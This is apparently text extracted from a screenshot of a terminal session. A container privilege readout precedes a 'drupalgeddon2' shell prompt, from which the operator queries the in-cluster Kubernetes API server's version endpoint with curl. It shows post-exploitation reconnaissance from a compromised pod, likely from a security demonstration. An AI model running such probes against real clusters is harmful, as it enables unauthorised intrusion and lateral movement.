 pid: true
user: false
AppArmor Profile: unconfined
Capabilities:
BOUNDING -> chown dac_override fowner fsetid kill setgid setuid setpcap net_bind_service net_raw sys_chroot mknod audit
_write setfcap
Seccomp: disabled
Blocked Syscalls (29):
MSGRCV SYSLOG SETUID SETGID SETSID SETREUID SETREGID SETGROUPS SETRESUID SETRESGID VHANGUP PIVOT_ROOT ACCT SETTIMEOFDAY
UMOUNT2 SWAPON SWAPOFF REBOOT SETHOSTNAME SETDOMAINNAME INIT_MODULE DELETE_MODULE LOOKUP_DCOOKIE KEXEC_LOAD FUTIMESAT UTIMENSA
T FANOTIFY_INIT OPEN_BY_HANDLE_AT FINIT_MODULE
drupalgeddon2>> curl -k https://${KUBERNETES_SERVICE_HOST}:${KUBERNETES_SERVICE_PORT}/version
{
"major": "1",
"minor": "20+",
"gitVersion": "v1.20.7-eks-d88609",
"gitCommit": "d886092805d5cc3a47ed5cf0c43de38ce442dfcb",
"gitTreeState": "clean",
"buildDate": "2021-07-31T00:29:12Z",
"goVersion": "go1.15.12",
"compiler": "gc",
"platform": "linux/amd64"
}
drupalgeddon2>> clear
drupalgeddon2>> curl -k https://${KUBERNETES_SERVICE_HOST}:${KUBERNETES_SERVICE_PORT}/version
{
"major": "1",
"minor": "20+",
"gitVersion": "v1.20.7-eks-d88609",
"gitCommit": "d886092805d5cc3a47ed5cf0c43de38ce442dfcb",
"gitTreeState": "clean",
"buildDate": "2021-07-31T00:29:12Z",
"goVersion": "go1.15.12",
"compiler": "gc",
"platform": "linux/amd64"
}
drupalgeddon2>>